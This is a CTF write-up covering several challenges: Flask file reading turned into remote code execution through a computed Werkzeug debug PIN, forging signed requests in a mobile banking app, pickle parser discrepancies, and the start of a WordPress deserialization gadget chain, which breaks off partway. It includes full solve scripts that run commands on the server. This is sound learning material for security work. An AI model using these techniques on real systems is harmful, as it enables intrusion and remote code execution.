web/My Flask App
Source code of the website
from flask import Flask, request, render_template
app = Flask(__name__)
@app.route('/')
def hello_world():
return render_template('index.html')
@app.route('/view')
def view():
filename = request.args.get('filename')
if not filename:
return "Filename is required", 400
try:
with open(filename, 'r') as file:
content = file.read()
return content, 200
except FileNotFoundError:
return "File not found", 404
except Exception as e:
return f"Error: {str(e)}", 500
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000, debug=True)
In this challenge we can easily spot 2 things:
- LFI vulnerability that allows us to read files on the server
content = file.read() - Werkzeug debug console is enabled
So how can we exploit this? Since the debug console is enabled, we can access /console

However, we need a PIN code for authentication here. When running a Flask app with debug=True, the server will always give us a PIN code during startup.

After entering the PIN, we get a Python shell that can execute Python commands on the server

Therefore our goal is to find this PIN code. By reading the source code of werkzeug /usr/local/lib/python3.10/dist-packages/werkzeug/debug/__init__.py we can find the function that generates the code
def get_pin_and_cookie_name(
app: WSGIApplication,
) -> tuple[str, str] | tuple[None, None]:
"""Given an application object this returns a semi-stable 9 digit pin
code and a random key. The hope is that this is stable between
restarts to not make debugging particularly frustrating. If the pin
was forcefully disabled this returns `None`.
Second item in the resulting tuple is the cookie name for remembering.
"""
pin = os.environ.get("WERKZEUG_DEBUG_PIN")
rv = None
num = None
# Pin was explicitly disabled
if pin == "off":
return None, None
# Pin was provided explicitly
if pin is not None and pin.replace("-", "").isdecimal():
# If there are separators in the pin, return it directly
if "-" in pin:
rv = pin
else:
num = pin
modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
username: str | None
try:
# getuser imports the pwd module, which does not exist in Google
# App Engine. It may also raise a KeyError if the UID does not
# have a username, such as in Docker.
username = getpass.getuser()
# Python >= 3.13 only raises OSError
except (ImportError, KeyError, OSError):
username = None
mod = sys.modules.get(modname)
# This information only exists to make the cookie unique on the
# computer, not as a security feature.
probably_public_bits = [
username,
modname,
getattr(app, "__name__", type(app).__name__),
getattr(mod, "__file__", None),
]
# This information is here to make it harder for an attacker to
# guess the cookie name. They are unlikely to be contained anywhere
# within the unauthenticated debug page.
private_bits = [str(uuid.getnode()), get_machine_id()]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode()
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
return rv, cookie_name
Here, to generate the code we need probably_public_bits and private_bits. After debugging, I got the following values

We can easily see the first 4 parts which we already know, but the private_bits will depend on the machine specifications running the server
So what can we exploit from the LFI vulnerability? Here str(uuid.getnode()) is a function to get the MAC address of the machine. We have a file /sys/class/net/<interface>/address where interface is the network device. Since I’m running docker, the default is eth0

Ok, it matches perfectly with the debug output above. Next is get_machine_id(). We can read it’s function as follows
def get_machine_id() -> str | bytes | None:
global _machine_id
if _machine_id is not None:
return _machine_id
def _generate() -> str | bytes | None:
linux = b""
# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except OSError:
continue
if value:
linux += value
break
# Containers share the same machine id, add some cgroup
# information. This is used outside containers too but should be
# relatively stable across boots.
try:
with open("/proc/self/cgroup", "rb") as f:
linux += f.readline().strip().rpartition(b"/")[2]
except OSError:
pass
if linux:
return linux
# On OS X, use ioreg to get the computer's serial number.
try:
# subprocess may not be available, e.g. Google App Engine
# https://github.com/pallets/werkzeug/issues/925
from subprocess import PIPE
from subprocess import Popen
dump = Popen(
["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
).communicate()[0]
match = re.search(b'"serial-number" = <([^>]+)', dump)
if match is not None:
return match.group(1)
except (OSError, ImportError):
pass
# On Windows, use winreg to get the machine guid.
if sys.platform == "win32":
import winreg
try:
with winreg.OpenKey(
winreg.HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Cryptography",
0,
winreg.KEY_READ | winreg.KEY_WOW64_64KEY,
) as rk:
guid: str | bytes
guid_type: int
guid, guid_type = winreg.QueryValueEx(rk, "MachineGuid")
if guid_type == winreg.REG_SZ:
return guid.encode()
return guid
except OSError:
pass
return None
_machine_id = _generate()
return _machine_id
On Linux, this function will return a value synthesized from 3 files /etc/machine-id, /proc/sys/kernel/random/boot_id, /proc/self/cgroup, if any file doesn’t exist it will pass through. In the debug section I received the bytes string 0346c4d6-6fe8-4660-ab0c-1af691987a03 from the file /proc/sys/kernel/random/boot_id

Ok so I already have the formula to generate the PIN code. Now let’s proceed with the exploit. There’s an issue when I access /console on the server, it returns 400

After searching for a while, I can bypass this by changing the host header to 127.0.0.1

Since the console section needs to have a host header, we need to get the debug console session. The steps to get it I will put in the solve script:
import requests
import hashlib
from itertools import chain
from urllib.parse import quote
import re
import json
URL = "https://my-flask-app-56ova46xhc3j.chals.sekai.team:1337/"
session = requests.Session()
mac_address = ""
machine_id = ""
secret = ""
pin = ""
debug_session = ""
def get_mac_address():
filename = "/sys/class/net/eth0/address"
r = session.get(URL + f"view?filename={filename}")
global mac_address
mac_address = str(int(r.text.strip().replace(":",""), 16))
print(f"[*] Get MAC address successfully: {mac_address}")
def get_machine_id():
filename = "/proc/sys/kernel/random/boot_id"
r = session.get(URL + f"view?filename={filename}")
global machine_id
machine_id = r.text.strip().encode()
print(f"[*] Get machine ID successfully: {machine_id}")
def get_pin():
def get_pin_and_cookie_name() -> tuple[str, str] | tuple[None, None]:
rv = None
num = None
modname = 'flask.app'
username: str | None
mod = 'flask.app'
probably_public_bits = [
'nobody',
modname,
'Flask',
'/usr/local/lib/python3.11/site-packages/flask/app.py',
]
private_bits = [mac_address, machine_id]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode()
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
return rv, cookie_name
global pin
pin = get_pin_and_cookie_name()[0]
print(f"[*] Get PIN successfully: {pin}")
def get_debug_secret():
r = session.get(URL + "console", headers={"Host":"127.0.0.1"})
m = re.findall(r'SECRET\s*=\s*"([^"]+)"', r.text)
# print(m)
global secret
secret = m[0]
print(f"[*] Get debug secret successfully: {secret}")
def get_debug_session():
r = session.get(URL + f"console?__debugger__=yes&cmd=pinauth&pin={pin}&s={secret}", headers={"Host":"127.0.0.1"})
raw_cookie = r.headers['Set-Cookie']
cookie_pair = raw_cookie.split(";", 1)[0]
name, value = cookie_pair.split("=", 1)
cookie_json = {name: value}
global debug_session
debug_session = cookie_json
print(f"[*] Get debug session successfully")
def get_flag():
cmd = '__import__("os").popen("cat /flag*").read()'
r = session.get(URL + f"console?__debugger__=yes&cmd={quote(cmd)}&frm=0&s={secret}", cookies=debug_session, headers={"Host":"127.0.0.1"})
m = re.findall(r'SEKAI{.*}', r.text)
flag = m[0]
print(f"[*] Your flag is: {flag}")
get_mac_address()
get_machine_id()
get_pin()
get_debug_secret()
get_debug_session()
get_flag()

Bonus
After looking at some solutions, many people used /proc/self/mountinfo or /proc/self/mounts to view files. Of course this method only stops at the LFI bug and if the flag file is not located at root then it’s difficult

rev/Sekai Bank - Signature
This is a quite basic Mobile challenge. Reading the source I immediately see the flag endpoint
public interface ApiService {
@PUT("auth/pin/change")
Call<ApiResponse<Void>> changePin(@Body PinRequest pinRequest);
@GET("user/search/{username}")
Call<ApiResponse<User>> findUserByUsername(@Path("username") String str);
@GET("user/balance")
Call<ApiResponse<BalanceResponse>> getBalance();
@POST("flag")
Call<String> getFlag(@Body FlagRequest flagRequest);
@GET("user/profile")
Call<ApiResponse<User>> getProfile();
@GET("transactions/recent")
Call<ApiResponse<List<Transaction>>> getRecentTransactions();
@GET("transactions/{id}")
Call<ApiResponse<Transaction>> getTransaction(@Path("id") String str);
@GET("transactions")
Call<ApiResponse<List<Transaction>>> getTransactions(@Query("page") int i, @Query("limit") int i2);
@GET("user/profile")
Call<ApiResponse<User>> getUserProfile();
@GET("health")
Call<ApiResponse<HealthResponse>> healthCheck();
@POST("auth/login")
Call<ApiResponse<AuthResponse>> login(@Body LoginRequest loginRequest);
@POST("auth/logout")
Call<ApiResponse<Void>> logout();
@POST("auth/refresh")
Call<ApiResponse<AuthResponse>> refreshToken(@Body RefreshTokenRequest refreshTokenRequest);
@POST("auth/register")
Call<ApiResponse<AuthResponse>> register(@Body RegisterRequest registerRequest);
@POST("transactions/send")
Call<ApiResponse<Transaction>> sendMoney(@Body SendMoneyRequest sendMoneyRequest);
@POST("auth/pin/setup")
Call<ApiResponse<Void>> setupPin(@Body PinRequest pinRequest);
@POST("auth/pin/verify")
Call<ApiResponse<Void>> verifyPin(@Body PinRequest pinRequest);
public static class RefreshTokenRequest {
private String refreshToken;
public RefreshTokenRequest(String str) {
this.refreshToken = str;
}
public String getRefreshToken() {
return this.refreshToken;
}
public void setRefreshToken(String str) {
this.refreshToken = str;
}
}
}
And it will call to this API link:
private static final String BASE_URL = "https://sekaibank-api.chals.sekai.team/api/";
private static final int REFRESH_TIMEOUT_SECONDS = 3;
private static final String TAG = "SekaiBank-API";
private static final int TIMEOUT_SECONDS = 30;
private static final int TOKEN_TIMEOUT_SECONDS = 2;
private final ApiService apiService;
private final Retrofit retrofit;
private final TokenManager tokenManager;
And this is the FlagRequest class, it requires a JSON request with unmask_flag=true
package com.sekai.bank.models.requests;
/* loaded from: classes2.dex */
public class FlagRequest {
private boolean unmask_flag;
public FlagRequest(boolean z) {
this.unmask_flag = z;
}
public boolean getUnmaskFlag() {
return this.unmask_flag;
}
public void setUnmaskFlag(boolean z) {
this.unmask_flag = z;
}
}
At this point I tried sending a POST request like this and received invalid signature

I think it’s related to the X-Signature header and in the following code segment
private class SignatureInterceptor implements Interceptor {
private SignatureInterceptor() {
}
@Override // okhttp3.Interceptor
public Response intercept(Interceptor.Chain chain) throws IOException {
Request request = chain.request();
try {
return chain.proceed(request.newBuilder().header("X-Signature", generateSignature(request)).build());
} catch (Exception e) {
Log.e(ApiClient.TAG, "Failed to generate signature: " + e.getMessage());
return chain.proceed(request);
}
}
private String generateSignature(Request request) throws GeneralSecurityException, PackageManager.NameNotFoundException, IOException {
Signature[] signingCertificateHistory;
String str = request.method() + "/api".concat(getEndpointPath(request)) + getRequestBodyAsString(request);
SekaiApplication sekaiApplication = SekaiApplication.getInstance();
PackageManager packageManager = sekaiApplication.getPackageManager();
String packageName = sekaiApplication.getPackageName();
try {
if (Build.VERSION.SDK_INT >= 28) {
PackageInfo packageInfo = packageManager.getPackageInfo(packageName, 134217728);
SigningInfo signingInfo = packageInfo.signingInfo;
if (signingInfo != null) {
if (signingInfo.hasMultipleSigners()) {
signingCertificateHistory = signingInfo.getApkContentsSigners();
} else {
signingCertificateHistory = signingInfo.getSigningCertificateHistory();
}
} else {
signingCertificateHistory = packageInfo.signatures;
}
} else {
signingCertificateHistory = packageManager.getPackageInfo(packageName, 64).signatures;
}
if (signingCertificateHistory != null && signingCertificateHistory.length > 0) {
MessageDigest messageDigest = MessageDigest.getInstance("SHA-256");
for (Signature signature : signingCertificateHistory) {
messageDigest.update(signature.toByteArray());
}
return calculateHMAC(str, messageDigest.digest());
}
throw new GeneralSecurityException("No app signature found");
} catch (PackageManager.NameNotFoundException | NoSuchAlgorithmException e) {
throw new GeneralSecurityException("Unable to extract app signature", e);
}
}
private String getEndpointPath(Request request) {
String url = request.url().getUrl();
String strSubstring = ApiClient.BASE_URL.substring(0, ApiClient.BASE_URL.length() - 1);
if (url.startsWith(strSubstring)) {
return url.substring(strSubstring.length());
}
return request.url().encodedPath();
}
private String getRequestBodyAsString(Request request) throws IOException {
RequestBody requestBodyBody = request.body();
if (requestBodyBody == null) {
return "{}";
}
if (isMultipartBody(requestBodyBody)) {
Log.d(ApiClient.TAG, "Multipart request detected, using empty body for signature");
return "{}";
}
Buffer buffer = new Buffer();
requestBodyBody.writeTo(buffer);
return buffer.readUtf8();
}
private boolean isMultipartBody(RequestBody requestBody) {
MediaType mediaTypeContentType = requestBody.contentType();
return mediaTypeContentType != null && mediaTypeContentType.type().equals("multipart") && mediaTypeContentType.subtype().equals("form-data");
}
private String calculateHMAC(String str, byte[] bArr) throws IllegalStateException, GeneralSecurityException {
Mac mac = Mac.getInstance("HmacSHA256");
mac.init(new SecretKeySpec(bArr, "HmacSHA256"));
byte[] bArrDoFinal = mac.doFinal(str.getBytes(StandardCharsets.UTF_8));
StringBuilder sb = new StringBuilder();
for (byte b : bArrDoFinal) {
String hexString = Integer.toHexString(b & UByte.MAX_VALUE);
if (hexString.length() == 1) {
sb.append('0');
}
sb.append(hexString);
}
return sb.toString().toLowerCase();
}
}
We can see the Signature is calculated using HMAC-SHA256 based on 2 factors:
- message is
String str = request.method() + "/api".concat(getEndpointPath(request)) + getRequestBodyAsString(request); - Secret key is retrieved from the app’s signature
The str I have in the above request is POST/api/flag{"unmask_flag":true}. Now to get the secret key we can use frida for debugging
Java.perform(function () {
var LoginRequest = Java.use("com.sekai.bank.models.requests.LoginRequest");
var ApiClient = Java.use("com.sekai.bank.network.ApiClient$SignatureInterceptor");
LoginRequest.$init.overload('java.lang.String', 'java.lang.String').implementation = function (u, p) {
ApiClient.calculateHMAC.overload('java.lang.String', '[B').implementation = function (str, bArr) {
console.log(`str: ${str}`);
var keyHex = "";
for (var i = 0; i < bArr.length; i++) {
keyHex += (bArr[i] & 0xff).toString(16).padStart(2, "0");
}
console.log(`bArr: ${keyHex}`);
return 'dummy_string';
};
return this.$init(u, p);
};
});

And we have the app’s signature as 3f3cf8830acc96530d5564317fe480ab581dfc55ec8fe55e67dddbe1fdb605be
Ok now we can easily calculate the X-Signature we want:
import hmac
import hashlib
key = bytes.fromhex("3f3cf8830acc96530d5564317fe480ab581dfc55ec8fe55e67dddbe1fdb605be")
message = b'POST/api/flag{"unmask_flag":true}'
signature = hmac.new(key, message, hashlib.sha256).hexdigest()
print(f"X-Signature: {signature}")

Request with the new signature

misc/Discrepancy
Source code of the challenge
### IMPORTS ###
from pickle import _Unpickler as py_unpickler
from _pickle import Unpickler as c_unpickler
from pickletools import dis
from io import BytesIO
DEBUG = False
### HELPER FUNCTIONS ###
def py_pickle_wrapper(data: bytes) -> bool:
"""
Wrapper function for Python's pickle.loads.
"""
class SafePyUnpickler(py_unpickler):
def find_class(self, module_name: str, global_name: str):
print("no no no")
exit(1)
try:
SafePyUnpickler(BytesIO(data)).load()
return True
except Exception:
if DEBUG:
print("Failed SafePyUnpickler")
return False
def c_pickle_wrapper(data: bytes) -> bool:
"""
Wrapper function for C's pickle.loads.
"""
class SafeCUnpickler(c_unpickler):
def find_class(self, module_name: str, global_name: str):
print("no no no")
exit(1)
try:
SafeCUnpickler(BytesIO(data)).load()
return True
except Exception:
if DEBUG:
print("Failed SafeCUnpickler")
return False
def pickletools_wrapper(data: bytes) -> bool:
"""
Wrapper function for pickletools.genops.
"""
try:
dis(data)
return True
except Exception:
if DEBUG:
print("Failed genops")
return False
def get_input() -> bytes:
inp = input("Pickle bytes in hexadecimal format: ")
if inp.startswith("0x"):
inp = inp[2:]
b = bytes.fromhex(inp)[:8]
return b
### MAIN ###
if __name__ == "__main__":
# Check 1
print("Check 1")
b1 = get_input()
if py_pickle_wrapper(b1) and c_pickle_wrapper(b1) and not pickletools_wrapper(b1):
print("Passed check 1")
else:
print("Failed check 1")
exit(1)
# Check 2
print("Check 2")
b2 = get_input()
if not py_pickle_wrapper(b2) and c_pickle_wrapper(b2) and pickletools_wrapper(b2):
print("Passed check 2")
else:
print("Failed check 2")
exit(1)
# Check 3
print("Check 3")
b3 = get_input()
if py_pickle_wrapper(b3) and not c_pickle_wrapper(b3) and pickletools_wrapper(b3):
print("Passed check 3")
else:
print("Failed check 3")
exit(1)
# Check 4
print("Check 4")
b4 = get_input()
if not py_pickle_wrapper(b4) and not c_pickle_wrapper(b4) and pickletools_wrapper(b4):
print("Passed check 4")
else:
print("Failed check 4")
exit(1)
# Check 5
print("Check 5")
b5 = get_input()
if not py_pickle_wrapper(b5) and c_pickle_wrapper(b5) and not pickletools_wrapper(b5):
print("Passed check 5")
else:
print("Failed check 5")
exit(1)
# get flag
print("All checks passed")
FLAG = open("flag.txt", "r").read()
print(FLAG)
In summary, the challenge will have 5 checks. Each check takes a bytes string and proceeds to unpickle with 3 functions from pypickle, cpickle and pickletool. If any function fails it will return false and my task is to find payloads that satisfy the conditions. Now we’ll go through each condition
Check 1: if py_pickle_wrapper(b1) and c_pickle_wrapper(b1) and not pickletools_wrapper(b1)
I tried fuzzing some values and found that this one can be used
284e2e = (N.
0: ( MARK
1: N NONE
2: . STOP
We need to analyze this. When debugging I got the following error from pickletools

Reading the source code of the 3 libraries when handling the pickle above as follows
- Python Pickle
def load_none(self):
self.append(None)
dispatch[NONE[0]] = load_none
def load_mark(self):
self.metastack.append(self.stack)
self.stack = []
self.append = self.stack.append
dispatch[MARK[0]] = load_mark
def load_stop(self):
value = self.stack.pop()
raise _Stop(value)
dispatch[STOP[0]] = load_stop
Python pickle will check if there’s a mark ( opened. If yes, it will create a stack and push none N into it. When stop, it will take the value from the stack. And of course the initial mark opcode will be ignored
- CPickle
static int
load_none(PickleState *state, UnpicklerObject *self)
{
PDATA_APPEND(self->stack, Py_None, -1);
return 0;
}
static int
load_mark(PickleState *state, UnpicklerObject *self)
{
/* Note that we split the (pickle.py) stack into two stacks, an
* object stack and a mark stack. Here we push a mark onto the
* mark stack.
*/
if (self->num_marks >= self->marks_size) {
size_t alloc = ((size_t)self->num_marks << 1) + 20;
Py_ssize_t *marks_new = self->marks;
PyMem_RESIZE(marks_new, Py_ssize_t, alloc);
if (marks_new == NULL) {
PyErr_NoMemory();
return -1;
}
self->marks = marks_new;
self->marks_size = (Py_ssize_t)alloc;
}
self->stack->mark_set = 1;
self->marks[self->num_marks++] = self->stack->fence = Py_SIZE(self->stack);
return 0;
}
The idea is quite similar
- Pickletools
def dis(pickle, out=None, memo=None, indentlevel=4, annotate=0):
stack = [] # crude emulation of unpickler stack
...
for opcode, arg, pos in genops(pickle):
if pos is not None:
print("%5d:" % pos, end=' ', file=out)
line = "%-4s %s%s" % (repr(opcode.code)[1:-1],
indentchunk * len(markstack),
opcode.name)
maxproto = max(maxproto, opcode.proto)
before = opcode.stack_before # don't mutate
after = opcode.stack_after # don't mutate
...
if arg is not None or markmsg:
# make a mild effort to align arguments
line += ' ' * (10 - len(opcode.name))
if arg is not None:
if opcode.name in ("STRING", "BINSTRING", "SHORT_BINSTRING"):
line += ' ' + ascii(arg)
else:
line += ' ' + repr(arg)
if markmsg:
line += ' ' + markmsg
if annotate:
line += ' ' * (annocol - len(line))
# make a mild effort to align annotations
annocol = len(line)
if annocol > 50:
annocol = annotate
line += ' ' + opcode.doc.split('\n', 1)[0]
print(line, file=out)
if errormsg:
# Note that we delayed complaining until the offending opcode
# was printed.
raise ValueError(errormsg)
# Emulate the stack effects.
if len(stack) < numtopop:
raise ValueError("tries to pop %d items from stack with "
"only %d items" % (numtopop, len(stack)))
if numtopop:
del stack[-numtopop:]
if markobject in after:
assert markobject not in before
markstack.append(pos)
stack.extend(after)
print("highest protocol among opcodes =", maxproto, file=out)
if stack:
raise ValueError("stack not empty after STOP: %r" % stack)
The idea of this function is to create a stack, with each opcode it will push each one into that stack. So before STOP, the function will have one remaining mark opcode and when checking it will cause an error.
Check 2: not py_pickle_wrapper(b2) and c_pickle_wrapper(b2) and pickletools_wrapper(b2)
We will look at the load opcode additems function of python pickle:
def load_additems(self):
items = self.pop_mark()
set_obj = self.stack[-1]
if isinstance(set_obj, set):
set_obj.update(items)
else:
add = set_obj.add
for item in items:
add(item)
dispatch[ADDITEMS[0]] = load_additems
here the function will take the object at the top of stack and use the add function, but what if the top of stack is None? We have the following pickle 4e28902e = N(\x90.
0: N NONE
1: ( MARK
2: \x90 ADDITEMS (MARK at 1)
3: . STOP
Boom!

Why do CPickle and pickletools work?
static int
load_additems(PickleState *state, UnpicklerObject *self)
{
PyObject *set;
Py_ssize_t mark, len, i;
mark = marker(state, self);
if (mark < 0)
return -1;
len = Py_SIZE(self->stack);
if (mark > len || mark <= self->stack->fence)
return Pdata_stack_underflow(state, self->stack);
if (len == mark) /* nothing to do */
return 0;
set = self->stack->data[mark - 1];
if (PySet_Check(set)) {
PyObject *items;
int status;
items = Pdata_poptuple(state, self->stack, mark);
if (items == NULL)
return -1;
status = _PySet_Update(set, items);
Py_DECREF(items);
return status;
}
else {
PyObject *add_func;
add_func = PyObject_GetAttr(set, &_Py_ID(add));
if (add_func == NULL)
return -1;
for (i = mark; i < len; i++) {
PyObject *result;
PyObject *item;
item = self->stack->data[i];
result = _Pickle_FastCall(add_func, item);
if (result == NULL) {
Pdata_clear(self->stack, i + 1);
Py_SET_SIZE(self->stack, mark);
Py_DECREF(add_func);
return -1;
}
Py_DECREF(result);
}
Py_SET_SIZE(self->stack, mark);
Py_DECREF(add_func);
}
return 0;
}
We can see that when (add_func == NULL) it only returns -1; without raising any error. As for pickletools.dis, it simply parses opcodes without performing calculations so it doesn’t touch any add function.
Check 3: py_pickle_wrapper(b3) and not c_pickle_wrapper(b3) and pickletools_wrapper(b3)
We need to analyze the BUILD opcode, this is an opcode used to build an object after it’s created.
So what if we initialize an empty dict? Reading the CPickle source we have
if (state != Py_None) {
PyObject *dict;
PyObject *d_key, *d_value;
Py_ssize_t i;
if (!PyDict_Check(state)) {
PyErr_SetString(st->UnpicklingError, "state is not a dictionary");
goto error;
}
Ok so it will throw an error. I tried the following pickle: 4e8f622e = N\x8fb.
0: N NONE
1: \x8f EMPTY_SET
2: b BUILD
3: . STOP

Ok good, but why does python pickle work?
def load_build(self):
stack = self.stack
state = stack.pop()
inst = stack[-1]
setstate = getattr(inst, "__setstate__", _NoValue)
if setstate is not _NoValue:
setstate(state)
return
slotstate = None
if isinstance(state, tuple) and len(state) == 2:
state, slotstate = state
if state:
inst_dict = inst.__dict__
intern = sys.intern
for k, v in state.items():
if type(k) is str:
inst_dict[intern(k)] = v
else:
inst_dict[k] = v
if slotstate:
for k, v in slotstate.items():
setattr(inst, k, v)
dispatch[BUILD[0]] = load_build
We can easily see that the build process only runs when there’s a state and if there isn’t one it doesn’t raise any error
Check 4: not py_pickle_wrapper(b4) and not c_pickle_wrapper(b4) and pickletools_wrapper(b4)
Going back to the load_stop function from earlier:
def load_stop(self):
value = self.stack.pop()
raise _Stop(value)
dispatch[STOP[0]] = load_stop
Here when encountering STOP . it will pop the last element in the stack. But what if we initialize a stack without any elements? We have the following opcode 282e = (.
0: ( MARK
1: . STOP

The python pickle function will return pop from empty list and CPickle also returns an error
static int
Pdata_stack_underflow(PickleState *st, Pdata *self)
{
PyErr_SetString(st->UnpicklingError,
self->mark_set ?
"unexpected MARK found" :
"unpickling stack underflow");
return -1;
}
Why pickletools works? As we analyzed, when the mark opcode is added it remains unchanged and when stop occurs it will pop that mark so nothing happens.
Check 5: py_pickle_wrapper(b5) and c_pickle_wrapper(b5) and not pickletools_wrapper(b5)
We will analyze the functions for parsing numbers from the libraries
- Python pickle
def load_int(self):
data = self.readline()
if data == FALSE[1:]:
val = False
elif data == TRUE[1:]:
val = True
else:
val = int(data)
self.append(val)
dispatch[INT[0]] = load_int
...
def readline(self):
if self.current_frame:
data = self.current_frame.readline()
if not data:
self.current_frame = None
return self.file_readline()
if data[-1] != b'\n'[0]:
raise UnpicklingError(
"pickle exhausted before end of frame")
return data
else:
return self.file_readline()
- CPickle
static Py_ssize_t
_Unpickler_Readline(UnpicklerObject *self, char **result)
{
char *s;
Py_ssize_t i, len;
len = _Unpickler_ReadLine(self);
if (len < 0)
return -1;
s = self->input_buffer;
// C implementation might handle embedded nulls differently
// It could treat null as string terminator, effectively reading "0"
// instead of "\x00", making strtol("0") succeed
for (i = 0; i < len && s[i] != '\n'; i++) {
if (s[i] == '\0') {
// Potential difference: C might truncate here
// treating "\x00\n" as "0\n" effectively
len = i; // Truncate at null byte
break;
}
}
*result = s;
return len;
}
- Pickletools
def read_decimalnl_short(f):
r"""
>>> import io
>>> read_decimalnl_short(io.BytesIO(b"1234\n56"))
1234
>>> read_decimalnl_short(io.BytesIO(b"1234L\n56"))
Traceback (most recent call last):
...
ValueError: invalid literal for int() with base 10: b'1234L'
"""
s = read_stringnl(f, decode=False, stripquotes=False)
# There's a hack for True and False here.
if s == b"00":
return False
elif s == b"01":
return True
return int(s)
We notice that only CPickle will check if the string contains \x00, if yes it will break immediately. From here I got the idea to pass in a \x00 string to parse as an integer. We have the following opcode 49000a2e = I\x00\x0a.
0: I INT 0
4: . STOP

Ok and we passed all 5 checks. Here’s my solve script to send to remote:
from pwn import *
p = remote('discrepancy.chals.sekai.team', 1337, ssl=True)
check = [b'(N.',b'N(\x90.',b'N\x8fb.',b'(.',b'I\x00\n.']
for payload in check:
p.recvuntil(b'hexadecimal format: ')
p.sendline(payload.hex().encode())
print(p.recvall().decode())

web/Fancy Web
Overview
Honestly this is the first time I “play” with Wordpress. The source code is quite large, but I noticed that the unserialize() function is used in the challenge.

So I think it’s a bug related to insecure deserialization or a Wordpress gadget chain. Let’s check wordpress version in Dockerfile
# Download and setup WordPress
WORKDIR /var/www/html
RUN rm -rf /var/www/html/* \
&& curl -O https://wordpress.org/latest.tar.gz \
&& tar -xzf latest.tar.gz --strip-components=1 \
&& rm latest.tar.gz \
&& chown -R www-data:www-data /var/www/html \
&& chmod -R 755 /var/www/html
# Install WP-CLI
RUN curl -O https://raw.githubusercontent.com/wp-cli/builds/gh-pages/phar/wp-cli.phar \
&& chmod +x wp-cli.phar \
&& mv wp-cli.phar /usr/local/bin/wp-cli
So it installs the latest version 6.8.2 from now. I started researching and came across this interesting post: https://sec.vnpt.vn/2025/06/Mot-vai-note-ve-Wordpress-POP-chain. This is the Wordpress gadget chain exploit that VNPT Cyber Immunity just posted recently. So now what we can exploit from here.
From this, the potential exploitation path becomes clearer. The gadget chain split to 2 parts:
- Sink dectection
- Wordpress core gadget chain
Wordpress core gadget chain
First, let’s dive into the WordPress core gadget chain. Based on the referenced post, the chain looks like this:
WP_Block_List -> WP_Block -> WP_Block_Patterns_Registry
Let’s start with the WP_Block_List class. At first glance, it requires three argument:
public function __construct( $blocks, $available_context = array(), $registry = null ) {
if ( ! $registry instanceof WP_Block_Type_Registry ) {
$registry = WP_Block_Type_Registry::get_instance();
}
$this->blocks = $blocks;
$this->available_context = $available_context;
$this->registry = $registry;
}
for debugging we can set it like
$a = new WP_Block_List("1","2","3");
Next we can see the WP_Block_List use ArrayAccess
interface ArrayAccess
{
#region Functions
/**
* Whether an offset exists
* Whether or not an offset exists.
*
* @param mixed $offset An offset to check for.
* @return bool Returns `true` on success or `false` on failure.
*/
function offsetExists(mixed $offset): bool;
/**
* Offset to retrieve
* Returns the value at specified offset.
*
* @param mixed $offset The offset to retrieve.
* @return TValue Can return all value types.
*/
function offsetGet(mixed $offset): mixed;
/**
* Assigns a value to the specified offset.
*
* @param TKey $offset The offset to assign the value to.
* @param TValue $value The value to set.
* @return void No value is returned.
*/
function offsetSet(mixed $offset, mixed $value): void;
/**
* Unsets an offset.
*
* @param TKey $offset The offset to unset.
* @return void No value is returned.
*/
function offsetUnset(mixed $offset): void;
#endregion
}
so we access to an index like as an array to WP_Block_List
$a = new WP_Block_List("1","2","3");
$a[0];

It works, but blocks[0] must be an array
$b = array('1');
$a = new WP_Block_List($b,"2","3");
$a[0];

Nice now we create a WP_Block class, so what next, in WP_Block, the __construct function will be called
public function __construct( $block, $available_context = array(), $registry = null ) {
$this->parsed_block = $block;
$this->name = $block['blockName'];
if ( is_null( $registry ) ) {
$registry = WP_Block_Type_Registry::get_instance();
}
$this->registry = $registry;
$this->block_type = $registry->get_registered( $this->name );
$this->available_context = $available_context;
$this->refresh_context_dependents();
}
Inside the WP_Block constructor, a new WP_Block_Type_Registry is created and its get_registered() function is called. That part doesn’t give us much to work with.
However, things get more interesting with the get_registered() function of the WP_Block_Patterns_Registry class. If we can control the $registry property and set it to an instance of WP_Block_Patterns_Registry, then instead of calling the default WP_Block_Type_Registry, the execution flow will pivot into WP_Block_Patterns_Registry::get_registered().
This redirection is what allows us to move deeper into the gadget chain.
class WP_Block_Patterns_Registry{
}
class WP_Block_List{
public function __construct( $blocks, $available_context = array(), $registry = null ) {
$this->blocks = $blocks;
$this->available_context = $available_context;
$this->registry = $registry;
}
}
$b = array('1');
$c = new WP_Block_Patterns_Registry();
$a = new WP_Block_List(array($b),"2",$c);

Nice it jumps to this, but $pattern_name is not registered so it will return immediately. The $pattern_name will use $this->name which is $block['blockName'] so we will have
class WP_Block_Patterns_Registry{
public $registered_patterns = array('hehe' => 1);
}
class WP_Block_List{
public function __construct( $blocks, $available_context = array(), $registry = null ) {
$this->blocks = $blocks;
$this->available_context = $available_context;
$this->registry = $registry;
}
}
$b = array("blockName" => "hehe");

